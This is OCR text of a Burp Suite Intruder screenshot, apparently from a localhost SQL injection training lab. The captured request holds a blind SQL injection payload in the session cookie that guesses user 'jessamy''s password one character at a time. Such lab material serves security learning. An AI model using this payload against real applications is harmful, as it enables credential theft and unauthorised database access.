 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
3
Add §
Target: http://localhost Update Host header to match target
1
Clear §
Auto §
Refresh
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jessamy'), 1, 1) = '§a§'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14
2
? Search 1 highlight Clear
1 payload position Length: 572